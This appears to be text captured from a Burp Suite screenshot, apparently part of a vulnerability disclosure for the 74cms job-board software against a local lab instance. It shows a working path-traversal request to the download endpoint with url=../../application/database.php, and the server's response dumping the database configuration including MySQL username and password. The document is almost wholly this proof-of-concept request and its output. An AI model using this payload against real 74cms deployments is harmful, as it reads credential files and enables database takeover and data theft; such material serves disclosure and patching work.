 Send
Cancel
<
>
Target: http://74cms341.local:8890
HTTP/1
Request
Pretty
Raw
Hex
MarkInfo
\n
1 GET /index.php/index/download/index?name=index.php&url=
../../application/database.php HTTP/1.1
2 Host: 74cms341.local:8890
3 Accept: application/json, text/plain, */*
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/537.36
5 Referer: http://74cms341.local:8890/admin/
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
8 Cookie: PHPSESSID=kl6vb0ok9qhto5kcgmi638tatu; qscms_access_export=1;
qscms_access_delete=1; qscms_access_set_service=1
9 Connection: close
10
11
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 05 Mar 2024 09:40:50 GMT
3 Server: Apache/2.4.54 (Unix) mod_fastcgi/mod_fastcgi-SNAP-0910052141 OpenSSL/1.0.2u
mod_wsgi/3.5 Python/2.7.18
4 X-Powered-By: PHP/7.3.33
5 Access-Control-Allow-Origin:
6 Access-Control-Allow-Methods: POST,OPTIONS,GET
7 Access-Control-Allow-Credentials: true
8 Access-Control-Allow-Headers:
x-requested-with,content-type,x-token,safecode,sessionid,admintoken,user-token,platform
,subsiteid
9 Accept-Ranges: bytes
10 Accept-Length: 546
11 Content-Disposition: attachment; filename=index.php
12 Connection: close
13 Content-Type: application/octet-stream
14 Content-Length: 546
15
16 <?php
17 return array (
18 'type' => 'mysql',
19 'hostname' => 'localhost',
20 'database' => '74cms341',
21 'username' => 'root',
22 'password' => '123456',
23 'hostport' => 8889,
24 'dsn' => '',
25 'params' =>
26 array (
27 ),
28 'charset' => 'utf8mb4',
29 'prefix' => 'qs_',